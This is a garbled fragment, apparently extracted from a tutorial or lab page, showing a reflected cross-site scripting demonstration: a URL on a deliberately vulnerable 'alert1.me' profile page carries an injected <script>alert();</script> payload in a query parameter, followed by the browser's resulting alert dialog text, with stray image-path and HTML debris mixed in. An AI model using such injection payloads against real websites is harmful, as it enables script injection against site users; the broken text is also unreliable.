 alert1.me/vuln/profile.html?accName=qwe&accID=6133efa5fb5e4207a3d0649ffa6f5b86"%20><script>alert();</script>
alert1.me says:
.jpg" width="300pc"/>
Prevent this page from creating additional dialogs.
OK